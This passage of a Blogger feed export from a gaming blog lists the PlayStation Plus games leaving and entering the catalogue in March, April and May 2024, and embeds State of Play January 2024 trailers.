font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImmortals of Aveum (PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinecraft Legends\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESkul: The Hero Slayer\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Overwatch 2 Mega Bundle\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGhostrunner 2 (PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEA Sports FC 24 Standard Edition\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ETunic\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003EDestiny 2: Lightfall\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/3244220701469942520\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/05\/may-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3244220701469942520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3244220701469942520"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/05\/may-2024-playstation-plus-free-games.html","title":"May 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb\/s72-w400-h225-c\/May%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-1647713062408827249"},"published":{"$t":"2024-04-03T16:13:00.007-04:00"},"updated":{"$t":"2024-04-03T16:13:56.252-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"April 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EApril 2024 PlayStation Plus Free Games\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2zFH53bon_YHEagOLmh9-H8yRQMYT_yd1Tfkj4kwvAsWzP3w4FKBgblxffFsrsbnawxb7yGdIql_iKdv6B2Z_vJ7fImk94LV0DJMdAV07vukfjkECkLbahDtATYoOWrDrssrobJRbk5_QzgRUUPJU1XX6kLpykr3EjNmoUe6wFsmFtophtT67SjlHkJh\/s1632\/April%202024%20PlayStation%20Plus%20Free%20Games.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"April 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2zFH53bon_YHEagOLmh9-H8yRQMYT_yd1Tfkj4kwvAsWzP3w4FKBgblxffFsrsbnawxb7yGdIql_iKdv6B2Z_vJ7fImk94LV0DJMdAV07vukfjkECkLbahDtATYoOWrDrssrobJRbk5_QzgRUUPJU1XX6kLpykr3EjNmoUe6wFsmFtophtT67SjlHkJh\/w400-h225\/April%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"April 2024 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EF1 23 (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESifu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EHello Neighbor 2\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDestiny 2: Witch Queen\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Finals S.O Sleek Bundle\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImmortals of Aveum (PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinecraft Legends\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESkul: The Hero Slayer\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003EThe Overwatch 2 Mega Bundle\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/1647713062408827249\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/04\/april-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1647713062408827249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1647713062408827249"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/04\/april-2024-playstation-plus-free-games.html","title":"April 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB2zFH53bon_YHEagOLmh9-H8yRQMYT_yd1Tfkj4kwvAsWzP3w4FKBgblxffFsrsbnawxb7yGdIql_iKdv6B2Z_vJ7fImk94LV0DJMdAV07vukfjkECkLbahDtATYoOWrDrssrobJRbk5_QzgRUUPJU1XX6kLpykr3EjNmoUe6wFsmFtophtT67SjlHkJh\/s72-w400-h225-c\/April%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-844695373808516194"},"published":{"$t":"2024-03-03T13:44:00.005-04:00"},"updated":{"$t":"2024-03-03T13:44:56.627-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"March 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;March 2024 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1632\/March%202024%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"March 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/March%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"March 2024 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFoamstars (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERollerdrome\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ESteelrising\u0026nbsp;\u003C\/span\u003E(PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFall Guys Icons Pack, exclusive to PlayStation Plus members\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EF1 23 (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESifu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EHello Neighbor 2\u0026nbsp;\u003C\/span\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDestiny 2: Witch Queen\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Finals S.O Sleek Bundle\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/844695373808516194\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/03\/march-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/844695373808516194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/844695373808516194"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/03\/march-2024-playstation-plus-free-games.html","title":"March 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/March%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-6181566868953457204"},"published":{"$t":"2024-01-31T20:58:00.010-04:00"},"updated":{"$t":"2024-01-31T20:59:57.460-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"State of Play"}],"title":{"type":"text","$t":"Everything revealed in the State of Play January 2024 "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EEverything revealed in the State of Play\u0026nbsp;\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-CxfpD_N_GzUQGO93ispzzZX-hGVtSB3bfP3mVbnmc5OWBAxfGThlxhbHlB0eMQzPUwEEK7BVLyJDV_0sJIj2bcHzUvtI-ErmV8EmD8THr9qefb6ojFVNUyWcxpEHgBGXpUbPAexjuwge-PPxMDK9gGf-ESvgLWm3CLt_hF-mjw7Dojk7YPJ1ACBZT6h3\/s1632\/Everything%20revealed%20in%20the%20State%20of%20Play%20January%202024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Everything revealed in the State of Play January 2024\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-CxfpD_N_GzUQGO93ispzzZX-hGVtSB3bfP3mVbnmc5OWBAxfGThlxhbHlB0eMQzPUwEEK7BVLyJDV_0sJIj2bcHzUvtI-ErmV8EmD8THr9qefb6ojFVNUyWcxpEHgBGXpUbPAexjuwge-PPxMDK9gGf-ESvgLWm3CLt_hF-mjw7Dojk7YPJ1ACBZT6h3\/w400-h225\/Everything%20revealed%20in%20the%20State%20of%20Play%20January%202024.jpg\" title=\"Everything revealed in the State of Play January 2024\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAll the trailers and the announcements below\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003EDave the Diver\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Wbeb9xmOPoU\" width=\"560\" youtube-src-id=\"Wbeb9xmOPoU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDeath Stranding 2 On The Beach\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/wbLstJHlC4U\" width=\"560\" youtube-src-id=\"wbLstJHlC4U\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDragon’s Dogma 2\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/FSjOtp3QbiQ\" width=\"560\" youtube-src-id=\"FSjOtp3QbiQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFoamstars\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2LQ-8lGnBKM\" width=\"560\" youtube-src-id=\"2LQ-8lGnBKM\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EHelldivers 2\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vXddWD88jeI\" width=\"560\" youtube-src-id=\"vXddWD88jeI\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EJudas\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/T5_r-un--bA\" width=\"560\" youtube-src-id=\"T5_r-un--bA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ELegendary Tales\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/33okJlOzjoA\" width=\"560\" 